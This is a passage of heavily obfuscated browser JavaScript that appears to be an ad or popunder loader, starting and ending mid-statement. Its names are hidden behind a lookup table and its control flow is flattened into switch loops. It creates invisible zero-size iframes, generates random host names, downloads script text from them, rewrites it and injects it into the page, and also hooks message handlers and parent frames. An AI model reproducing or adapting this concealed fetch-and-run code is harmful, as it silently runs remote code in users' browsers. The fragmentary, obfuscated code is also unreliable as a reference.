$.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dk](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._EE=$.BD;$._EE<$.Cg;$._EE+=$.x){switch($._EE){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._EA=$.BD;$._EA<$.CC;$._EA+=$.x){switch($._EA){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fc]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.da;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.dA]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eJ](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.dA]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fc](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FJ=$.BD;$._FJ<$.GD;$._FJ+=$.x){switch($._FJ){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.du;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dw+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dx+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FC=$.BD;$._FC<$.CC;$._FC+=$.x){switch($._FC){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.ge)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dk]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.db]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eJ](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dm+n:_[$.Je](n)?$.Hf+window[$.ct][$.fg]+n:window[$.ct][$.dA][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ex=$.BD;$._Ex<$.GB;$._Ex+=$.x){switch($._Ex){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dy][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dB]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.GH;$._Ey+=$.x){switch($._Ey){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ed=$.BD;$._Ed<$.GB;$._Ed+=$.x){switch($._Ed){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.dp),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._EB=$.BD;$._EB<$.CC;$._EB+=$.x){switch($._EB){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Du=$.BD;$._Du<$.CC;$._Du+=$.x){switch($._Du){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FG=$.BD;$._FG<$.GJ;$._FG+=$.x){switch($._FG){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cz]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dC]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dC]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dC]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dC]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gD)));},function(n,t,r){(function(n,m){!function(r,e){for($._Ff=$.BD;$._Ff<$.DD;$._Ff+=$.x){switch($._Ff){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:v=v&&v[$.Bf]?v:r,$.cv===$.$()[$.Bw][$.CA](r[$.ea])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dv=$.BD;$._Dv<$.CC;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.gb]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.gb]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gb];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.gb]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ga]($.gb,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.dg]&&Object[$.dg](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gD),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var 